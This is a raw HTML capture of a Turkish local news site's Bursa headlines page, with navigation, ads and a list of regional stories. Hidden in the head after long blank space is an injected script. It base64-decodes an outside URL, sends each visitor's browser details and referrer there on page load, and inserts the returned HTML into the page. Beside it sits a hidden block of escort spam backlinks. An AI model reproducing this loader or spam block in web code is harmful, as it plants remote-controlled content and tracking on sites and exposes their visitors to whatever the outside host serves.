

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/bursa/yildirim-da-yeniden-sahlanis-vizyonu-114858
body_size: 13897
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Bursa Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/bursa/yildirim-da-yeniden-sahlanis-vizyonu-114858" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/bursalilar-mirac-kandili-nde-ulu-cami-ye-akin-etti/28730/" title="Bursalılar Miraç Kandili'nde Ulu Cami'ye akın etti">
				<span class="img"><img src="/images/haberler/t_bursalilar-mirac-kandili-nde-ulu-cami-ye-akin-etti.jpg" width="192" height="192" alt="Bursalılar Miraç Kandili'nde Ulu Cami'ye akın etti"/></span>
				<span class="bslk">Bursalılar Miraç Kandili'nde Ulu Cam..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-ya-yeniden-kar-geliyor-kar/28729/" title="Bursa'ya yeniden kar geliyor kar!">
				<span class="img"><img src="/images/haberler/t_bursa-ya-yeniden-kar-geliyor-kar.jpg" width="192" height="192" alt="Bursa'ya yeniden kar geliyor kar!"/></span>
				<span class="bslk">Bursa'ya yeniden kar geliyor kar!</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-talihsiz-is-kazasi/28725/" title="Bursa'da talihsiz iş kazası">
				<span class="img"><img src="/images/haberler/t_bursa-da-talihsiz-is-kazasi.jpg" width="192" height="192" alt="Bursa'da talihsiz iş kazası"/></span>
				<span class="bslk">Bursa'da talihsiz iş kazası</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/yazi-atolyesi-bursa-da-ilk-mezunlarini-verdi/28724/" title="Yazı Atölyesi Bursa'da ilk mezunlarını verdi">
				<span class="img"><img src="/images/haberler/t_yazi-atolyesi-bursa-da-ilk-mezunlarini-verdi.jpg" width="192" height="192" alt="Yazı Atölyesi Bursa'da ilk mezunlarını verdi"/></span>
				<span class="bslk">Yazı Atölyesi Bursa'da ilk mezunları..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-yureklerin-agza-geldigi-an/28723/" title="Bursa'da yüreklerin ağza geldiği an!">
				<span class="img"><img src="/images/haberler/t_bursa-da-yureklerin-agza-geldigi-an_2.jpg" width="192" height="192" alt="Bursa'da yüreklerin ağza geldiği an!"/></span>
				<span class="bslk">Bursa'da yüreklerin ağza geldiği an!..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>Bursa HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/bursalilar-mirac-kandili-nde-ulu-cami-ye-akin-etti/28730/" title="Bursalılar Miraç Kandili'nde Ulu Cami'ye akın etti">
						<img src="/images/haberler/t_bursalilar-mirac-kandili-nde-ulu-cami-ye-akin-etti.jpg" width="186" height="96" alt="Bursalılar Miraç Kandili'nde Ulu Cami'ye akın etti"/>					</a>
					<div class="baslik"><a href="/bursalilar-mirac-kandili-nde-ulu-cami-ye-akin-etti/28730/" title="Bursalılar Miraç Kandili'nde Ulu Cami'ye akın etti">Bursalılar Miraç Kandili'nde Ulu Cami'ye akın etti</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-ya-yeniden-kar-geliyor-kar/28729/" title="Bursa'ya yeniden kar geliyor kar!">
						<img src="/images/haberler/t_bursa-ya-yeniden-kar-geliyor-kar.jpg" width="186" height="96" alt="Bursa'ya yeniden kar geliyor kar!"/>					</a>
					<div class="baslik"><a href="/bursa-ya-yeniden-kar-geliyor-kar/28729/" title="Bursa'ya yeniden kar geliyor kar!">Bursa'ya yeniden kar geliyor kar!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
						<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="186" height="96" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>					</a>
					<div class="baslik"><a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">Marangozlar, yeniden “Cemil Vardar” dedi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-talihsiz-is-kazasi/28725/" title="Bursa'da talihsiz iş kazası">
						<img src="/images/haberler/t_bursa-da-talihsiz-is-kazasi.jpg" width="186" height="96" alt="Bursa'da talihsiz iş kazası"/>					</a>
					<div class="baslik"><a href="/bursa-da-talihsiz-is-kazasi/28725/" title="Bursa'da talihsiz iş kazası">Bursa'da talihsiz iş kazası</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/yazi-atolyesi-bursa-da-ilk-mezunlarini-verdi/28724/" title="Yazı Atölyesi Bursa'da ilk mezunlarını verdi">
						<img src="/images/haberler/t_yazi-atolyesi-bursa-da-ilk-mezunlarini-verdi.jpg" width="186" height="96" alt="Yazı Atölyesi Bursa'da ilk mezunlarını verdi"/>					</a>
					<div class="baslik"><a href="/yazi-atolyesi-bursa-da-ilk-mezunlarini-verdi/28724/" title="Yazı Atölyesi Bursa'da ilk mezunlarını verdi">Yazı Atölyesi Bursa'da ilk mezunlarını verdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-yureklerin-agza-geldigi-an/28723/" title="Bursa'da yüreklerin ağza geldiği an!">
						<img src="/images/haberler/t_bursa-da-yureklerin-agza-geldigi-an_2.jpg" width="186" height="96" alt="Bursa'da yüreklerin ağza geldiği an!"/>					</a>
					<div class="baslik"><a href="/bursa-da-yureklerin-agza-geldigi-an/28723/" title="Bursa'da yüreklerin ağza geldiği an!">Bursa'da yüreklerin ağza geldiği an!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-aranan-hukumlu-yakalandi/28722/" title="Bursa'da aranan hükümlü yakalandı">
						<img src="/images/haberler/t_bursa-da-aranan-hukumlu-yakalandi.jpg" width="186" height="96" alt="Bursa'da aranan hükümlü yakalandı"/>					</a>
					<div class="baslik"><a href="/bursa-da-aranan-hukumlu-yakalandi/28722/" title="Bursa'da aranan hükümlü yakalandı">Bursa'da aranan hükümlü yakalandı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-buyuksehir-bir-kez-daha-ciftcilerin-yuzunu-guldurdu/28721/" title="Bursa Büyükşehir bir kez daha çiftçilerin yüzünü güldürdü">
						<img src="/images/haberler/t_bursa-buyuksehir-bir-kez-daha-ciftcilerin-yuzunu-guldurdu.jpeg" width="186" height="96" alt="Bursa Büyükşehir bir kez daha çiftçilerin yüzünü güldürdü"/>					</a>
					<div class="baslik"><a href="/bursa-buyuksehir-bir-kez-daha-ciftcilerin-yuzunu-guldurdu/28721/" title="Bursa Büyükşehir bir kez daha çiftçilerin yüzünü güldürdü">Bursa Büyükşehir bir kez daha çiftçilerin yüzünü güldürdü..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nilufer-de-kacak-yapilara-savas-var/28720/" title="Bursa Nilüfer'de kaçak yapılara savaş var">
						<img src="/images/haberler/t_bursa-nilufer-de-kacak-yapilara-savas-var_1.jpg" width="186" height="96" alt="Bursa Nilüfer'de kaçak yapılara savaş var"/>					</a>
					<div class="baslik"><a href="/bursa-nilufer-de-kacak-yapilara-savas-var/28720/" title="Bursa Nilüfer'de kaçak yapılara savaş var">Bursa Nilüfer'de kaçak yapılara savaş var</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-yildirim-da-kadinlara-guc-katacak-yeni-bir-proje/28719/" title="Bursa Yıldırım'da kadınlara güç katacak yeni bir proje">
						<img src="/images/haberler/t_bursa-yildirim-da-kadinlara-guc-katacak-yeni-bir-proje.jpg" width="186" height="96" alt="Bursa Yıldırım'da kadınlara güç katacak yeni bir proje"/>					</a>
					<div class="baslik"><a href="/bursa-yildirim-da-kadinlara-guc-katacak-yeni-bir-proje/28719/" title="Bursa Yıldırım'da kadınlara güç katacak yeni bir proje">Bursa Yıldırım'da kadınlara güç katacak yeni bir proje</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-nin-konustugu-davada-flas-gelisme/28716/" title="Bursa'nın konuştuğu davada flaş gelişme!">
						<img src="/images/haberler/t_bursa-nin-konustugu-davada-flas-gelisme.jpg" width="186" height="96" alt="Bursa'nın konuştuğu davada flaş gelişme!"/>					</a>
					<div class="baslik"><a href="/bursa-nin-konustugu-davada-flas-gelisme/28716/" title="Bursa'nın konuştuğu davada flaş gelişme!">Bursa'nın konuştuğu davada flaş gelişme!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-ptt-de-kargo-emekcileri-is-birakti/28712/" title="Bursa PTT'de kargo emekçileri iş bıraktı!">
						<img src="/images/haberler/t_bursa-ptt-de-kargo-emekcileri-is-birakti.jpg" width="186" height="96" alt="Bursa PTT'de kargo emekçileri iş bıraktı!"/>					</a>
					<div class="baslik"><a href="/bursa-ptt-de-kargo-emekcileri-is-birakti/28712/" title="Bursa PTT'de kargo emekçileri iş bıraktı!">Bursa PTT'de kargo emekçileri iş bıraktı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-uyusturucu-saticilarina-darbe/28711/" title="Bursa'da uyuşturucu satıcılarına darbe!">
						<img src="/images/haberler/t_bursa-da-uyusturucu-saticilarina-darbe_1.jpg" width="186" height="96" alt="Bursa'da uyuşturucu satıcılarına darbe!"/>					</a>
					<div class="baslik"><a href="/bursa-da-uyusturucu-saticilarina-darbe/28711/" title="Bursa'da uyuşturucu satıcılarına darbe!">Bursa'da uyuşturucu satıcılarına darbe!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-o-supheli-yakalandi/28710/" title="Bursa'da o şüpheli yakalandı!">
						<img src="/images/haberler/t_bursa-da-o-supheli-yakalandi.jpg" width="186" height="96" alt="Bursa'da o şüpheli yakalandı!"/>					</a>
					<div class="baslik"><a href="/bursa-da-o-supheli-yakalandi/28710/" title="Bursa'da o şüpheli yakalandı!">Bursa'da o şüpheli yakalandı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-tekstil-sektoru-londra-ya-cikarma-yapti/28709/" title="Bursa tekstil sektörü Londra'ya çıkarma yaptı">
						<img src="/images/haberler/t_bursa-tekstil-sektoru-londra-ya-cikarma-yapti.jpg" width="186" height="96" alt="Bursa tekstil sektörü Londra'ya çıkarma yaptı"/>					</a>
					<div class="baslik"><a href="/bursa-tekstil-sektoru-londra-ya-cikarma-yapti/28709/" title="Bursa tekstil sektörü Londra'ya çıkarma yaptı">Bursa tekstil sektörü Londra'ya çıkarma yaptı</a></div>
									</div>
								<div class="hbr-k">
